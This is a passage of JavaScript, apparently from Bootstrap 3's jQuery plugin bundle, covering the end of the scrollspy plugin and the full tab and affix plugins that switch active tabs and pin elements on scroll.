	}, a.fn.scrollspy.Constructor = b, a.fn.scrollspy.noConflict = function() {
		return a.fn.scrollspy = c, this
	}, a(window).on("load", function() {
		a('[data-spy="scroll"]').each(function() {
			var b = a(this);
			b.scrollspy(b.data())
		})
	})
}(jQuery), + function(a) {
	"use strict";
	var b = function(b) {
		this.element = a(b)
	};
	b.prototype.show = function() {
		var b = this.element,
			c = b.closest("ul:not(.dropdown-menu)"),
			d = b.data("target");
		if(d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
			var e = c.find(".active:last a")[0],
				f = a.Event("show.bs.tab", {
					relatedTarget: e
				});
			if(b.trigger(f), !f.isDefaultPrevented()) {
				var g = a(d);
				this.activate(b.parent("li"), c), this.activate(g, g.parent(), function() {
					b.trigger({
						type: "shown.bs.tab",
						relatedTarget: e
					})
				})
			}
		}
	}, b.prototype.activate = function(b, c, d) {
		function e() {
			f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), g ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
		}
		var f = c.find("> .active"),
			g = d && a.support.transition && f.hasClass("fade");
		g ? f.one(a.support.transition.end, e).emulateTransitionEnd(150) : e(), f.removeClass("in")
	};
	var c = a.fn.tab;
	a.fn.tab = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.tab");
			e || d.data("bs.tab", e = new b(this)), "string" == typeof c && e[c]()
		})
	}, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function() {
		return a.fn.tab = c, this
	}, a(document).on("click.bs.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function(b) {
		b.preventDefault(), a(this).tab("show")
	})
}(jQuery), + function(a) {
	"use strict";
	var b = function(c, d) {
		this.options = a.extend({}, b.DEFAULTS, d), this.$window = a(window).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)), this.$element = a(c), this.affixed = this.unpin = null, this.checkPosition()
	};
	b.RESET = "affix affix-top affix-bottom", b.DEFAULTS = {
		offset: 0
	}, b.prototype.checkPositionWithEventLoop = function() {
		setTimeout(a.proxy(this.checkPosition, this), 1)
	}, b.prototype.checkPosition = function() {
		if(this.$element.is(":visible")) {
			var c = a(document).height(),
				d = this.$window.scrollTop(),
				e = this.$element.offset(),
				f = this.options.offset,
				g = f.top,
				h = f.bottom;
			"object" != typeof f && (h = g = f), "function" == typeof g && (g = f.top()), "function" == typeof h && (h = f.bottom());
			var i = null != this.unpin && d + this.unpin <= e.top ? !1 : null != h && e.top + this.$element.height() >= c - h ? "bottom" : null != g && g >= d ? "top" : !1;
			this.affixed !== i && (this.unpin && this.$element.css("top", ""), this.affixed = i, this.unpin = "bottom" == i ? e.top - d : null, this.$element.removeClass(b.RESET).addClass("affix" + (i ? "-" + i : "")), "bottom" == i && this.$element.offset({
				top: document.body.offsetHeight - h - this.$element.height()
			}))
		}
	};
	var c = a.fn.affix;
	a.fn.affix = function(c) {
		return this.each(function() {
			var d = a(this),
				e = d.data("bs.affix"),
				f = "object" == typeof c && c;
			e || d.data("bs.affix", e = new b(this, f)), "string" == typeof c && e[c]()
		})
	}, a.fn.affix.Constructor = b, a.fn.affix.noConflict = function() {
		return a.fn.affix = c, this
	}, a(window).on("load", function() {
		a('[data-spy="affix"]').each(function() {
			var b = a(this),
				c = b.data();
			c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
		})
	})
}(jQuery);